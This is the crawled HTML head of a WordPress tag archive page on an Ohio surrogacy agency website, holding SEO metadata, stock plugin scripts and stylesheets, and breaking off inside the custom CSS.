

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogatemotherohio.com/tag/surrogate-alexandria-oh
body_size: 106159
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://surrogatemotherohio.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://surrogatemotherohio.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://surrogatemotherohio.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Alexandria OH Archives - Surrogacy Agency in Ohio</title>
	<link rel="canonical" href="https://surrogatemotherohio.com/tag/surrogate-alexandria-oh" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Alexandria OH Archives - Surrogacy Agency in Ohio" />
	<meta property="og:url" content="https://surrogatemotherohio.com/tag/surrogate-alexandria-oh" />
	<meta property="og:site_name" content="Surrogacy Agency in Ohio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://surrogatemotherohio.com/tag/surrogate-alexandria-oh","url":"https://surrogatemotherohio.com/tag/surrogate-alexandria-oh","name":"Surrogate Alexandria OH Archives - Surrogacy Agency in Ohio","isPartOf":{"@id":"https://surrogatemotherohio.com/#website"},"breadcrumb":{"@id":"https://surrogatemotherohio.com/tag/surrogate-alexandria-oh#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://surrogatemotherohio.com/tag/surrogate-alexandria-oh#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogatemotherohio.com/"},{"@type":"ListItem","position":2,"name":"Surrogate Alexandria OH"}]},{"@type":"WebSite","@id":"https://surrogatemotherohio.com/#website","url":"https://surrogatemotherohio.com/","name":"Surrogacy Agency in Ohio","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogatemotherohio.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Feed" href="https://surrogatemotherohio.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Comments Feed" href="https://surrogatemotherohio.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Surrogate Alexandria OH Tag Feed" href="https://surrogatemotherohio.com/tag/surrogate-alexandria-oh/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogatemotherohio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=732d980b4051f57c004b952c923c20d2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://surrogatemotherohio.com/wp-includes/css/dashicons.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://surrogatemotherohio.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogatemotherohio.com/wp-includes/css/dist/block-library/style.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogatemotherohio.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://surrogatemotherohio.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://surrogatemotherohio.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://surrogatemotherohio.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogatemotherohio.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogatemotherohio.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"91779191b9","ajaxurl":"https:\/\/surrogatemotherohio.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=732d980b4051f57c004b952c923c20d2" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://surrogatemotherohio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogatemotherohio.com/wp-json/wp/v2/tags/160" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogatemotherohio.com/?wordfence_lh=1&hid=4646323D2C9EB4C68A2527609EC4B4ED');
</script><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			.fade.active {
	opacity: 1 !important;
}
@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
	}
